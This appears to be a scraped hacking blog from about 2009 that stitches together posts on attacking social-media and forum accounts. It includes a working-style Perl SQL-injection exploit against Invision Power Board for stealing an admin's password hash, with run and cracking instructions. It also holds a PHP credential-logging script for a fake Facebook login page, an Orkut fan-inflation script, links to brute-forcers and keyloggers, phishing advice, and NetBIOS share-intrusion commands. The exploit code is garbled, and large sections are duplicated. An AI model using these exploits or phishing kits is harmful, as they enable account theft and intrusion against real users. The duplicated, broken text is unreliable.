HERE IS THE TRICK HOW TO GRAB FARMVILLA WALL POSTS,
THIS SCRIPT WILL DISPLAY AND FILTER THE PAGES OF YOUR FARM VILLA FRIENDS WALL AND DISPLAY ONLY THE THINGS WHICH THEY SHARE FROM THEIR FARM
IT WILL Display THE FOLLOWING THINGS FROM YOUR FRIENDS WALL.
1)ACCEPTS BONUSES
2)Grab Bouquets
3)Adopts Animals
4)Hatches Eggs
5)Get Bonuses....
copy the following string and paste it in ur browser and you see all the things which your friends share on their wall.......
http://www.facebook.com/home.php?filter=app_102452128776&show_hidden=true&ignore_self=true
Thursday, December 31, 2009
Tuesday, December 29, 2009
Subscribe: Subscribe by Email Subscribe by Twitter Subscribe by Facebook Facebook Introduces Prototypes, Apps In Making
Facebook’s engineers thrive on innovation and experimentation and work on projects that inspire them and build on new ideas, but not all of those features and improvements make it to the main site.
For such applications, Facebook introduces Prototypes, an application directory which brings all the usable product experiments built by Facebook engineers for everyone to try.
Try Facebook Prototypes
If you enjoyed this post, you might want to subscribe our RSS feed or become our Facebook fan! You will get all the latest updates at both the places.
For such applications, Facebook introduces Prototypes, an application directory which brings all the usable product experiments built by Facebook engineers for everyone to try.

Facebook Prototypes
You can test any of the products and features launched by Facebook Prototypes and then provide feedback directly to those who built them. So far, the Prototypes directory shows only five applications, but more will be added soon. Applications available in Prototypes are:- Desktop Notifications – For Mac OS X, Adds Notifications to your desktop, alerting you when interesting activity happens on Facebook.
- Similar Posts – Gives you an easy, one-click way to find similar posts right from your homepage.
- Enhanced Event Emails – Includes an iCal file as an attachment to your Event Invitation emails, enabling better integration with external calendaring solutions (Outlook, Google Calendar, etc).
- Photo Tag Search – Search for photos that your friends are tagged in.
- Recent Comments Filter – Add a filter to the homepage that shows what your friends are commenting on.
Try Facebook Prototypes
If you enjoyed this post, you might want to subscribe our RSS feed or become our Facebook fan! You will get all the latest updates at both the places.
How to Hack into Forums
This is what you like to call "Hacking a forum".
I call it "Cracking into a forum" ... Learn what hacking means you lazy fucks, lol...
PS: I am hacking a forum slowly, everything i am doing now, is posted here by steps :
First of all, what you need is a forum to hack. For the sake of this tutorial, and for the safety of a specific site, I will not release the URL of the site that I will be hacking in this. I will be refering to it as "hackingsite".
So you've got your target. You know the forum to want to hack, but how? Let's find the user we want to hack. Typically, you'd want to hack the admin. The administrator is usually the first member, therefore his/her User ID will be "1". Find the User ID of the administrator, or person you wish to hack. For this tutorial, let's say his/her ID is "2".
Got it? Well, now we are almost all set. So far, we know the site we wish to hack, and the member we wish to hack. In this case, we are hacking the administrator of "hackingsite", which is User ID "2".
Now we need a nice exploit. I preferably, for 1.3.1 forums, use one that is in common circulation around these forums. For those who don't have it, here:
CODE
#!/usr/bin/perl -w
##################################################################
# This one actually works :) Just paste the outputted cookie into
# your request header using livehttpheaders or something and you
# will probably be logged in as that user. No need to decrypt it!
# Exploit coded by "ReMuSOMeGa & Nova" and http://remusomega.com
##################################################################
use LWP::UserAgent;
$ua = new LWP::UserAgent;
$ua->agent("Mosiac 1.0" . $ua->agent);
if (!$ARGV[0]) {$ARGV[0] = '';}
if (!$ARGV[3]) {$ARGV[3] = '';}
my $path = $ARGV[0] . '/index.php?act=Login&CODE=autologin';
my $user = $ARGV[1]; # userid to jack
my $iver = $ARGV[2]; # version 1 or 2
my $cpre = $ARGV[3]; # cookie prefix
my $dbug = $ARGV[4]; # debug?
if (!$ARGV[2])
{
print "..By ReMuSoMeGa & Nova. Usage: ipb.pl http://forums.site.org [id] [ver 1/2].\n\n";
exit;
}
my @charset = ("0","1","2","3","4","5","6","7","8","9","a","b","c","d","e","f");
my $outputs = '';
for( $i=1; $i < j="0;" current =" $charset[$j];" sql =" (" cookie =" ('Cookie'"> $cpre . "member_id=31337420; " . $cpre . "pass_hash=" . $sql);
my $res = $ua->get($path, @cookie);
# If we get a valid sql request then this
# does not appear anywhere in the sources
$pattern = '';
$_ = $res->content;
if ($dbug) { print };
if ( !(/$pattern/) )
{
$outputs .= $current;
print "$current\n";
last;
}
}
if ( length($outputs) < member_id=" . $user . " pass_hash="">
##################################################################
# This one actually works :) Just paste the outputted cookie into
# your request header using livehttpheaders or something and you
# will probably be logged in as that user. No need to decrypt it!
# Exploit coded by "ReMuSOMeGa & Nova" and http://remusomega.com
##################################################################
use LWP::UserAgent;
$ua = new LWP::UserAgent;
$ua->agent("Mosiac 1.0" . $ua->agent);
if (!$ARGV[0]) {$ARGV[0] = '';}
if (!$ARGV[3]) {$ARGV[3] = '';}
my $path = $ARGV[0] . '/index.php?act=Login&CODE=autologin';
my $user = $ARGV[1]; # userid to jack
my $iver = $ARGV[2]; # version 1 or 2
my $cpre = $ARGV[3]; # cookie prefix
my $dbug = $ARGV[4]; # debug?
if (!$ARGV[2])
{
print "..By ReMuSoMeGa & Nova. Usage: ipb.pl http://forums.site.org [id] [ver 1/2].\n\n";
exit;
}
my @charset = ("0","1","2","3","4","5","6","7","8","9","a","b","c","d","e","f");
my $outputs = '';
for( $i=1; $i < j="0;" current =" $charset[$j];" sql =" (" cookie =" ('Cookie'"> $cpre . "member_id=31337420; " . $cpre . "pass_hash=" . $sql);
my $res = $ua->get($path, @cookie);
# If we get a valid sql request then this
# does not appear anywhere in the sources
$pattern = '';
$_ = $res->content;
if ($dbug) { print };
if ( !(/$pattern/) )
{
$outputs .= $current;
print "$current\n";
last;
}
}
if ( length($outputs) < member_id=" . $user . " pass_hash="">
What the fuck,Pretty confused, aren't you? What the fuck are you supposed to do with this shit?! I'll tell you. First of all, this is a Perl script. Copy and paste that code into Notepad.
How can you execute Perl scripts? Well, you can upload them to your CGI-BIN, or you can take my route of preference, and install Perl on your PC.
Your going to want to go and get ActivePerl. I am sure it's here somewhere in Appz.
Open the file up, and let it install. Leave everything on default. In otherwords, just keep hitting "OK".
So now you have Perl installed. Open up "My Computer", and then click on "Local Disk (C:/)". In there, you should see a folder named "Perl". Open up that folder, and within "Perl", you should see another folder named "bin". Open up "bin". Now that your in, drag and drop "ipb.pl" from your desktop, into "bin".
Alrighty. Now everything is fine, and you're ready to Pwn some FAGS ...
What your going to want to do now, is open up your command prompt. If you don't know how, please quit this site, and die.... Start - Run - CMD
Alright, so now your in your command prompt. You want to change the directory in your command prompt to your Perl/bin directory. To do this, type the following into your command prompt, and hit enter:
cd C:\Perl\bin
Good job. Your very, very close to being finished. Now that you are in the Perl/bin directory, we need to access the ipb.pl file. How do we do this? Type the following command into your command prompt:
perl ipb.pl
So, this is what we need to do. Type the following command into your command prompt:
ipb.pl http://hackingsite.com/forum 2 1
Obviously replace "http://hackingsite.com/forum" with the URL to the forum you wish to hack.
Now, this may take a minute. The exploit is gathering information, and grabbing the hash. Numbers/letters will slowly appear down the screen. Don't be alarmed, and allow the program a few minutes. Once the hash grabbing is complete, it will return a full hash, as well as User ID.
Now you have the hash. In our case, the hash is: 4114d9d3061dd2a41d2c64f4d2bb1a7f
But what can we do with this hash? To you, it just looks like a scramble of numbers and letters. What this is, is an MD5 hash. This is the person's password, encrypted using the MD5 algorthrim. I urge you to do a quick read-up on MD5 hash's before continuing reading.
Done? You understand the very basics of MD5s? Good. You're probably thinking: I just read that MD5 hashes cannot be cracked!
LOL.. Indeed, MD5s are impossible to reverse. Once a string is MD5ed, there is no way to get it back to plain-text. It is IMPOSSIBLE to decrypt an MD5 hash. But.. It is NOT impossible to CRACK an MD5 hash.
There are many places online where you can enter hashes to be cracked. Personally, I use "Cain & Able", which is a great MD5 cracker availiable at 'http://odix.it'.
You can use any method, and any crackers to crack this hash. 90% of the hashes I get, I am able to crack. Once you crack the hash, you will be given a plain-text password.
CONGRATS! You now have the victims password! You can now login to his/her account on whatever forum you were hacking. Hell, you could even try that password on his/her e-mail or MSN/AIM account. SureFire bro, fuck them up
But what if the hash is not crackable? You are merely left with a password hash. What can you do with this?
Well, you can spoof your cookie!
If you would like to learn more on spoofing cookies, use the friendly searching site they call "GOOGLE"
Good luck!
*******************************END***********************************
orkut Increase Fans ( Working Code ) Really Amazing
Follow the steps:
1) Create a fake account or simply login with ur friends Id.. and add yourself as a friend there.
2) Visit the FRIENDS page by logging into your just created fake account or the Friends account.
3) Point your cursor on the fan icon () beside your real profile. Note your status bar. It should be showing something like javascript:setKarma('FRUS*******/US*******'). Note the code FRUS******* and US******* somewhere. Now, click on the star so as to make your fake account a fan of your real account.
4) Copy the following code to your address bar (The location where you type http://www.orkut.com ). Replace FRUS******* and US******* in the following script with the one you noted in the above step.
javascript:function cmd(){window.location="/setkarma?cat=0&val=3&gid=FRUS*******/US*******";}void(setInterval(cmd,2000));
5) Hit ENTER key of your keyboard. The page will keep on reloading and your fans will keep on increasing with an approximate speed of 6 fans per second untl you close the window.
*******************************END***********************************
How to hack facebook password
Learn to hack facebook passwords
Are you curious to "hack facebook password" well then this post is just for you,Most people ask me to tell us the easiest way to hack facebook password,so here are some ways to hack facebook password:
1.Fake login page
2.Keylogging
3.Facebook new features
4.virus
Update:Due to recent complains i have elobrated the post and change the login script please check it out
Today we will focus on the easiest way i.e Fake login page
A Fake Login Page is a page that exactly resembles the original login page of sites like Yahoo,Gmail etc.However, these Fake login pages are created just for the purpose of stealing other’s passwords.

First of all download facebook fake login page:
PROCEDURE:
1.once you have downloded facebook fake loginpage now extract contents in a folder
2.In that ,find (CTRL+F) 'http://rafayhackingarticles.blogspot.com' then change it to your destined URL but don't forget '\'.
Save it .
3.Open Fake page in wordpad
4.Now press ctrl+F and search for the term "action=" now change its value to pass.php i.e. action=pass.php
5.Create an id in www.110mb.com , because i know about that site quite well.
6.Then upload the contents into a directory
7.For that,after creating an id you should go to file manager and upload all these files.
8.Then just got to Facebook.htm and try out whether its working .
After you type the file , a password file named pass.txt will be created in the same directory .
Then you can see what username and password you have entered.
Update:I have found another working php script you can also try this
header("Location: http://WEBSITE ");
$handle =
fopen("pass.txt", "a");
foreach($_GET as
$variable => $value) {
fwrite($handle,
$variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle,
"\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit;
In this way you can Hack a facebook password
Warning:This tutorial "How to hack facebook password " is for educational purposes
How to Find Orkut Friends on Facebook
We all know how dominant Orkut was in social networks back in the year 2003. Still many people have friends on Orkut whom they haven’t been able to find on the current in thing – Facebook. This is an old trick, but you can easily find your Orkut friends on Facebook by following the steps below.
If you enjoyed this post, you might want to subscribe our RSS feed or become our Facebook fan! You will get all the latest updates at both the places.
How to Find Orkut Friends on Facebook
- Drag this Facebook bookmarklet to your browser’s bookmarks bar.
- Now login to your Orkut account, and click the Facebook bookmarklet. If that doesn’t work, you can alternatively try opening this link.
- The Friend Finder tool in Facebook will now looks for your Orkut contacts that are not in your Facebook friends list.
If you enjoyed this post, you might want to subscribe our RSS feed or become our Facebook fan! You will get all the latest updates at both the places.
Wednesday, December 16, 2009
Gmail cracker

GMail Brute Forcerdownload:
Code:http://uploadbox.com/files/f77e32219bpass:
Code:surferstar
Email password hacking
Hacking an email: So many noobs have asked that question,and honestly its a dumb one.But its our job,to help out noobs,so i made this thread. There are many ways to hack an email:
Phishing..
Phishing is a way of saying keylogger but in an other meaning.Let's say you want to create a hotmail phishing page.The page should look exactly like the real one. How does it work:
You can download/make a replica of the website you want to phish.And save is as HTML.When you're done with that,you have to find a way to upload the HTML.Best way is a Website.Like Piczo/Blogspot.When thats done the user types his/hers username and password.And automatically it will be sent to you by mail.And there you have it,that's Phishing.
Here Are Some Tutorials That Help:
http://www.hackforums.net/showthread.php?tid=15895
http://www.hackforums.net/showthread.php?tid=14154
http://www.hackforums.net/showthread.php?tid=12583
http://www.hackforums.net/showthread.php?tid=12468
Brute Forcing.. Brute Forcing is like guessing the password , but instead you make/download a password list[a long txt file containing words that might be the password] ad the Brute Forcer tries them all Download your Msn Brute Forcer Here: http://www.speedyshare.com/228815220.html [may find a trojan inside but that's normal] Download Password Lists here: http://www.hackforums.net/showthread.php?tid=15562 Keyloggers.. Keyloggers is like phishing but is more simple.Its a simple .exe executable.When someone clicks it,the Keylogger auto downloads.And you'll have ,on your computer,you start it,and put in the ip of the destination,and every hour you'll receive keys pressed on his computer thats an easy way to find out msn passwords Here are some tutorials: http://www.hackforums.net/showthread.php?tid=15003 http://www.hackforums.net/showthread.php?tid=10365
Fake Msn Fake.. msn is just a replica of Msn Messenger.Let some of your friends come over.And open up the fake msn.Let them type in ther msn hotmail,and their password.Then they will get a troubleshoot , and their username/password will be saved in a .txt file in C:\ Download here: http://www.savefile.com/files/1357897 Guessing The Secret Question If you know your friends,this will be an easy task.Go to http://www.hotmail.com and click forgot password,then put in the email address and then the CATCHA code,reply on the secret question,but beware because you have like 3 tries only
Telnet
In this Article you will learn how to:
* Use telnet from Windows
* Download web pages via telnet
* Get finger information via telnet
* Telnet from the DOS command-line
* Use netcat
* Break into Windows Computers from the Internet
Protecting Yourself
What can they do
The command-line approach
The GUI approach
Final Words (KEDAR)
************************************************************
How to Use Telnet on a Windows Computer
Telnet is great little program for doing a couple of interesting things. In fact, if you want to call yourself a hacker, you absolutely MUST be able to telnet! In this lesson you will find out a few of the cool things a hacker can do with telnet.
If you are using Win95, you can find telnet in the c:windows directory, and on NT, in the c:winntsystem32 directory. There isn't a lot of online help concerning the usage of the program, so my goal is to provide some information for new users.
First off, telnet isn't so much an application as it is a protocol. Telnet is protocol that runs over TCP/IP, and was used for connecting to remote computers. It provides a login interface, and you can run command-line programs by typing the commands on your keyboard, and the programs use the resources of the remote machine. The results are displayed in the terminal window on your machine, but the memory and CPU cycles consumed by the program are located on the remote machine. Therefore, telnet functions as a terminal emulation program, emulating a terminal on the remote machine.
Now, telnet runs on your Win95 box as a GUI application...that is to say that you can type "telnet" at the command prompt (in Windows 95 this is the MS-DOS prompt), and assuming that your PATH is set correctly, a window titled "telnet" will open. This differs from your ftp program in that all commands are entered in the DOS window.
Let's begin by opening telnet. Simply open a DOS window by clicking "start", then "programs", then "MS-DOS", and at the command prompt, type:
c:telnet
The window for telnet will open, and you can browse the features of the program from the menu bar.
***************************************************
NEWBIE NOTE: In this text file, I am referring only to the telnet
program that ships with Win95/NT. If you type "telnet" at the
command prompt and you don't get the telnet window, make sure
that the program is on your hard drive using the Start -> Find ->
Files or Folders command. Also make sure that your path statement includes the Windows directory. There are many other programs available that provide similar functionality, with a lot of other bells and whistles, from any number of software sites.
*************************************************
To learn a bit more about telnet, choose Help -> Contents, or
Help -> Search for help on... from the menu bar. Read through
the files in order to find more detailed explanations of things
you may wish to do. For example, in this explanation, I will
primarily be covering how to use the application and what it can
be used for, but now how to customize the colors for the application.
Now, if you choose Connect -> Remote System, you will be presented with a dialog window that will ask you for the remote host, the port and the terminal type.
****************************************************
NEWBIE NOTE: For most purposes, you can leave the terminal type on
VT100.
****************************************************
In the Connect dialog box, you can enter in the host to which
you wish to connect, and there is a list box of several ports
you can connect to:
daytime: May give you the current time on the server.
echo: May echo back whatever you type in, and will tell you that the computer you have connected to is alive nd running on the Internet. qotd: May provide you with a quote of the day.
chargen: May display a continuous stream of characters, useful for spotting network problems, but may crash your telnet program.
telnet: May present you with a login screen.
These will only work if the server to which you are trying to connect is running these services. However, you are not limited to just those ports...you can type in any port number you wish. (For more on fun ports, see the GTMHH, "Port Surf's Up.") You will only successfully connect to the port if the service in question is available. What occurs after you connect depends upon the protocol for that particular service.
When you are using telnet to connect to the telnet service on a server, you will (in most cases) be presented with a banner and a login prompt.
[Note from Carolyn Meinel: Many people have written saying their telnet program fails to connect no matter what host they try to reach. Here's a way to fix your problem. First -- make sure you are already connected to the Internet. If your telnet program still cannot connect to anything, here's how to fix your problem. Click "start" then "settings" then "control panel." Then click "Internet" then "connection." This screen will have two boxes that may or may not be checked. The top one says "connect to the Internet as needed." If that box is checked, uncheck it -- but only uncheck it if you already have been having problems connecting. The bottom box says "connect through a proxy server." If that box is checked, you probably are on a local area network and your systems administrator doesn't allow you to use telnet.]
*********************************************
NEWBIE NOTE: It's not a good idea to connect to a host on which you don't have a valid account. In your attempts to guess a username and password, all you will do is fill the log files on that host. From there, you can very easily be traced, and your online service provider will probably cancel your account.
**********************************************
Now, you can also use telnet to connect to other ports, such as
ftp (21), smtp (25), pop3 (110), and even http (80). When you
connect to ftp, smtp, and pop3, you will be presented with a
banner, or a line of text that displays some information about the
service. This will give you a clue as to the operating system
running on the host computer, or it may come right out and tell
you what the operating system is...for instance, AIX, Linux,
Solaris, or NT. If you successfully connect to port 80, you will
see a blank screen. This indicates, again, that you have successfully completed the TCP negotiation and you have a connection.
Now, what you do from there is up to you. You can simply disconnect with the knowledge that, yes, there is a service running on port 80, or you can use your knowledge of the HTTP protocol to retrieve the HTML source for web pages on the server.
How to Download Web Pages Via Telnet
To retrieve a web page for a server using telnet, you need to connect to that server on port 80, generally. Some servers may use a different port number, such as 8080, but most web servers run on port 80. The first thing you need to do is click on Terminal -> Preferences and make sure that there is a check in the Local Echo box. Then, since most web pages will generally take up more than a single screen, enable logging by clicking Terminal -> Start Logging... and select a location and filename. Keep in mind that as long as logging is on, and the same file is being logged to, all new information will be appended to the file, rather than overwriting the
original file. This is useful if you want to record several sessions, and edit out the extraneous information using Notepad.
Now, connect the remote host, and if your connection is successful, type in:
GET / HTTP/1.0
and hit enter twice.
**************************************************
NEWBIE NOTE: Make sure that you hit enter twice...this is part
of the HTTP protocol. The single / after GET tells the server
to return the default index file, which is generally "index.html".
However, you can enter other filenames, as well.
*************************************************
You should have seen a bunch of text scroll by on the screen. Now you can open the log file in Notepad, and you will see the HTML
code for the page, just as though you had chosen the View Source
option from your web browser. You will also get some additional
information...the headers for the file will contain some information
about the server. For example:
HTTP/1.0 200 Document follows
Date: Thu, 04 Jun 1998 14:46:46 GMT
Server: NCSA/1.5.2
Last-modified: Thu, 19 Feb 1998 17:44:13 GMT
Content-type: text/html
Content-length: 3196
One particularly interesting piece of information is the server
name. This refers to the web server software that is running
and serving web pages. You may see other names in this field,
such as versions of Microsoft IIS, Purveyor, WebSite, etc.
This will give you a clue as to the underlying operating system
running on the server.
*************************************************
This technique, used in conjunction with a
database of exploits on web servers, can be particularly annoying.
Make sure you keep up on exploits and the appropriate security
patches from your web server and operating system vendors.
*************************************************
*************************************************
NEWBIE NOTE: This technique of gathering web pages is perfectly legal. You aren't attempting to compromise the target system, you are simply doing by hand what your web browser does for you automatically. Of course, this technique will not load images and Java applets for you.
************************************************
Getting Finger Information Via Telnet
By now, you've probably heard or read a lot about finger. It doesn't seem like a very useful service, and many sysadmins disable the service because it provides information on a particular user, information an evil hacker can take advantage of. Win95 doesn't ship with a finger client, but NT does. You can download finger clients for Win95 from any number of software sites. But why do that when you have a readily available client in telnet?
The finger daemon or server runs on port 79, so connect to a remote host on that port. If the service is running, you will be presented with a blank screen.
****************************************************
NEWBIE NOTE: NT doesn't ship with a finger daemon (A daemon is a program on the remote computer which waits for people like you to connect to it), so generally speaking, and server that you find running finger will be a Unix box. I say "generally" because there are third-party finger daemons available and someone may want to run one on their NT computer.
****************************************************
The blank screen indicates that the finger daemon is waiting for input. If you have a particular user that you are interested in, type in the username and hit enter. A response will be provided, and the daemon will disconnect the client. If you don't know a particular username, you can start by simply hitting enter. In some cases, you may get a response such as "No one logged on." Or you may get information of all currently logged on users. It all depends on whether or not the sysadmin has chosen to enable certain features of the daemon. You can also try other names, such as "root", "daemon", "ftp", "bin", etc.
Another neat trick to try out is something that I have seen referred to as "finger forwarding". To try this out, you need two hosts that run finger. Connect to the first host, host1.com, and enter the username that you are interested in. Then go to the second host, and enter:
user@host1.com
You should see the same information! Again, this all depends upon
the configuration of the finger daemon.
Using Telnet from the Command Line
Now, if you want to show your friends that you a "real man" because "real men don't need no stinkin' GUIs", well just open up a DOS window and type:
c:>telnet
and the program will automatically attempt to connect to the host
on the designated port for you.
Using Netcat
Let me start by giving a mighty big thanks to Weld Pond from L0pht for producing the netcat program for Windows NT. To get a copy of this program, which comes with source code, simply go to:
http://www.l0pht.com/~weld
NOTE: The first character of "l0pht: is the letter "l". The second character is a zero, not an "o".
I know that the program is supposed to run on NT, but I have
seen it run on Win95. It's a great little program that can be used
to do some of the same things as telnet. However, there are
advantages to using netcat...for one, it's a command-line program,
and it can be included in a batch file. In fact, you can automate
multiple calls to netcat in a batch file, saving the results to
a text file.
**************************************************
NEWBIE NOTE: For more information on batch files, see previous versions of the Guide To (mostly) Harmless Hacking, Getting Serious with Windows series ...one of them dealt with basic batch file programming.
**************************************************
Before using netcat, take a look at the readme.txt file provided in
the zipped archive you downloaded. It goes over the instructions
on how to download web pages using netcat, similar to what I
described earlier using telnet.
There are two ways to go about getting finger information using
netcat. The first is in interactive mode. Simply type:
c:>nc 79
If the daemon is running, you won't get a command prompt back. If this is the case, type in the username and hit enter. Or use the automatic mode by first creating a text file containing the username of interest. For example, I typed:
c:>edit root
and entered the username "root", without the quotes. Then from
the command prompt, type:
c:>nc 79 < root
and the response will appear on your screen. You can save the
output to a file by adding the appropriate redirection operator
to the end of the file:
c:>nc 79 <> nc.log
to create the file nc.log, or:
c:>nc 79 <>> nc.log
to append the response to the end of nc.log. NOTE: Make sure
that you use spaces between the redirection operators.
How to Break into a Windows machine Connected to the Internet
Disclaimer
The intent of this file is NOT to provide a step-by-step guide to accessing a Win95 computer while it is connected to the Internet. The intent is show you how to protect yourself.
There are no special tools needed to access a remote Win machine...everything you need is right there on your Win system! Two methods will be described...the command-line approach and the GUI approach.
Protecting Yourself
First, the method of protecting yourself needs to be made perfectly clear. DON'T SHARE FILES!! I can't stress that enough. If you are a home user, and you are connecting a Win computer to the Internet via some dial-up method, disable sharing. If you must share, use a strong password...8 characters minimum, a mix of upper and lower case letters and numbers, change the password every now and again. If you need to transmit the
password to someone, do so over the phone or by written letter. To disable sharing, click on My Computer -> Control Panel -> Network -> File and Print Sharing. In the dialog box that appears, uncheck both boxes. It's that easy.
i know lame one
What Can They Do?
What can someone do? Well, lots of stuff, but it largely depends on what shares are available. If someone is able to share a printer from your machine, they can send you annoying letters and messages. This consumes time, your printer ink/toner, and your paper. If they are able to share a disk share, what they can do largely depends upon what's in that share. The share appears as another directory on the attacker's machine, so any programs they run will be consuming their own resources...memory, cpu cycles, etc. But if the attacker has read and write access to those disk shares, then you're in trouble. If you take work home, your files may be vulnerable. Initialization and configuration files can be searched for passwords. Files can be modified and deleted. A particularly nasty thing to do is adding a line to your autoexec.bat file so that the next time your computer is booted, the hard drive is formatted without any prompting from the user. Bad ju-ju, indeed.
** The command-line approach **
Okay, now for the part that should probably be titled "How they do it". All that is needed is the IP address of the remote machine. Now open up a DOS window, and at the command prompt, type:
c:>nbtstat -A [ip_addr]
If the remote machine is connected to the Internet and the ports used for sharing are not blocked, you should see something like:
NetBIOS Remote Machine Name Table
Name Type Status
---------------------------------------------
NAME <00> UNIQUE Registered
DOMAIN <00> GROUP Registered
NAME <03> UNIQUE Registered
USERNAME <03> UNIQUE Registered
MAC Address = 00-00-00-00-00-00
This machine name table shows the machine and domain names, a logged-on username, and the address of the Ethernet adapter (the information has been obfuscated for instructional purposes).
**Note: This machine, if unpatched and not protected with a firewall or packet-filter router, may be vulnerable to a range of denial of service attacks, which seem to be fairly popular, largely because they require no skill or knowledge to perpetrate.
The key piece of information that you are looking for is in the Type column. A machine that has sharing enabled will have a hex code of "<20>".
**Note: With the right tools, it is fairly simple for a sysadmin to write a batch file that combs a subnet or her entire network, looking for client machines with sharing enabled. This batch file can then be run at specific times...every day at 2:00 am, only on Friday evenings or weekends, etc.
If you find a machine with sharing enabled, the next thing to do is type the following command:
c:>net view [ip_addr]
Now, your response may be varied. You may find that there are no shares on the list, or that there are several shares available. Choose which share you would like to connect to, and type the command:
c:>net use g: [ip_addr][share_name]
You will likely get a response that the command was completed successfully. If that is the case, type:
c:>cd g:
or which ever device name you decided to use. You can now view what exists on that share using the dir commands, etc.
Now, you may be presented with a password prompt when you ssue the above command. If that is the case, typical "hacker" (I shudder at that term) methods may be used.
** The GUI approach **
After issuing the nbtstat command, you can opt for the GUI approach to accessing the shares on that machine. To do so, make sure that you leave the DOS window open, or minimized...don't close it. Now, use Notepad to open this file:
c:windowslmhosts.sam
Read over the file, and then open create another file in Notepad, called simply "Lmhosts", without an extension. The file should contain the IP address of the host, the NetBIOS name of the host (from the nbtstat command), and #PRE, separated by tabs. Once you have added this information, save it, and minimize the window. In the DOS command window, type:
c:>nbtstat -R
This command reloads the cache from the Lmhosts file you just created.
Now, click on Start -> Find -> Computer, and type in the NetBIOS name of the computer...the same one you added to the lmhosts file. If your attempt to connect to the machine is successful, you should be presented with a window containing the available shares. You may be presented with a password prompt window, but again, typical "hacker" (again, that term grates on me like fingernails on a chalk board, but today, it seems that it's all folks understand) techniques may be used to break the password.
************************************************
Want to try this stuff without winding up in jail or getting expelled from school? Get a friend to give you permission to try to break in.
First, you will need his or her IP address. Usually this will be different every time your friend logs on. You friend can learn his or her IP address by going to the DOS prompt while online and giving the command "netstat -r". Something like this should show up:
C:WINDOWS>netstat -r
Route Table
Active Routes:
Network Address Netmask Gateway Address Interface Metric
0.0.0.0 0.0.0.0 198.999.176.84 198.999.176.84 1
127.0.0.0 255.0.0.0 127.0.0.1 127.0.0.1 1
198.999.176.0 255.255.255.0 198.999.176.84 198.999.176.84 1
198.999.176.84 255.255.255.255 127.0.0.1 127.0.0.1 1
198.999.176.255 255.255.255.255 198.999.176.84 198.999.176.84 1
224.0.0.0 224.0.0.0 198.999.176.84 198.999.176.84 1
255.255.255.255 255.255.255.255 198.999.176.84 0.0.0.0 1
Your friend's IP address should be under "Gateway Address." Ignore the 127.0.0.1 as this will show up for everyone and simply means "locahost" or "my own computer." If in doubt, break the Internet connection and then get online again. The number that changes is the IP address of your friend's computer.
***************************************************
**************************************************
tip: Here is something really scary. In your shell account give the "netstat" command. If your ISP allows you to use it, you might be able to get the dynamically assigned IP addresses of people from all over the world -- everyone who is browsing a Web site hosted by your ISP, everyone using ftp, spammers you might catch red-handed in the act of forging email on your ISP, guys up at 2AM playing on multiuser dungeons, IRC users, in fact you will see everyone who is connected to your ISP!
****************************************************
***************************************************
YOU CAN GO TO JAIL WARNING: If you find a Windows xp box on the Internet with file sharing enabled and no password protection, you can still get in big trouble for exploiting it. It's just like finding a house whose owner forgot to lock the door -- you still are in trouble if someone catches you inside. Tell temptation to take a hike!
************************************************
Final Words
Please remember that this Guide is for instructional purposes only and is meant to educate the sysadmin and user alike. If someone uses this information to gain access to a system which they have no permission or business messing with, I (KEDAR) cannot be responsible for the outcome. If you are intending to try this information out, do so with the consent and permission of a friend.
* Use telnet from Windows
* Download web pages via telnet
* Get finger information via telnet
* Telnet from the DOS command-line
* Use netcat
* Break into Windows Computers from the Internet
Protecting Yourself
What can they do
The command-line approach
The GUI approach
Final Words (KEDAR)
************************************************************
How to Use Telnet on a Windows Computer
Telnet is great little program for doing a couple of interesting things. In fact, if you want to call yourself a hacker, you absolutely MUST be able to telnet! In this lesson you will find out a few of the cool things a hacker can do with telnet.
If you are using Win95, you can find telnet in the c:windows directory, and on NT, in the c:winntsystem32 directory. There isn't a lot of online help concerning the usage of the program, so my goal is to provide some information for new users.
First off, telnet isn't so much an application as it is a protocol. Telnet is protocol that runs over TCP/IP, and was used for connecting to remote computers. It provides a login interface, and you can run command-line programs by typing the commands on your keyboard, and the programs use the resources of the remote machine. The results are displayed in the terminal window on your machine, but the memory and CPU cycles consumed by the program are located on the remote machine. Therefore, telnet functions as a terminal emulation program, emulating a terminal on the remote machine.
Now, telnet runs on your Win95 box as a GUI application...that is to say that you can type "telnet" at the command prompt (in Windows 95 this is the MS-DOS prompt), and assuming that your PATH is set correctly, a window titled "telnet" will open. This differs from your ftp program in that all commands are entered in the DOS window.
Let's begin by opening telnet. Simply open a DOS window by clicking "start", then "programs", then "MS-DOS", and at the command prompt, type:
c:telnet
The window for telnet will open, and you can browse the features of the program from the menu bar.
***************************************************
NEWBIE NOTE: In this text file, I am referring only to the telnet
program that ships with Win95/NT. If you type "telnet" at the
command prompt and you don't get the telnet window, make sure
that the program is on your hard drive using the Start -> Find ->
Files or Folders command. Also make sure that your path statement includes the Windows directory. There are many other programs available that provide similar functionality, with a lot of other bells and whistles, from any number of software sites.
*************************************************
To learn a bit more about telnet, choose Help -> Contents, or
Help -> Search for help on... from the menu bar. Read through
the files in order to find more detailed explanations of things
you may wish to do. For example, in this explanation, I will
primarily be covering how to use the application and what it can
be used for, but now how to customize the colors for the application.
Now, if you choose Connect -> Remote System, you will be presented with a dialog window that will ask you for the remote host, the port and the terminal type.
****************************************************
NEWBIE NOTE: For most purposes, you can leave the terminal type on
VT100.
****************************************************
In the Connect dialog box, you can enter in the host to which
you wish to connect, and there is a list box of several ports
you can connect to:
daytime: May give you the current time on the server.
echo: May echo back whatever you type in, and will tell you that the computer you have connected to is alive nd running on the Internet. qotd: May provide you with a quote of the day.
chargen: May display a continuous stream of characters, useful for spotting network problems, but may crash your telnet program.
telnet: May present you with a login screen.
These will only work if the server to which you are trying to connect is running these services. However, you are not limited to just those ports...you can type in any port number you wish. (For more on fun ports, see the GTMHH, "Port Surf's Up.") You will only successfully connect to the port if the service in question is available. What occurs after you connect depends upon the protocol for that particular service.
When you are using telnet to connect to the telnet service on a server, you will (in most cases) be presented with a banner and a login prompt.
[Note from Carolyn Meinel: Many people have written saying their telnet program fails to connect no matter what host they try to reach. Here's a way to fix your problem. First -- make sure you are already connected to the Internet. If your telnet program still cannot connect to anything, here's how to fix your problem. Click "start" then "settings" then "control panel." Then click "Internet" then "connection." This screen will have two boxes that may or may not be checked. The top one says "connect to the Internet as needed." If that box is checked, uncheck it -- but only uncheck it if you already have been having problems connecting. The bottom box says "connect through a proxy server." If that box is checked, you probably are on a local area network and your systems administrator doesn't allow you to use telnet.]
*********************************************
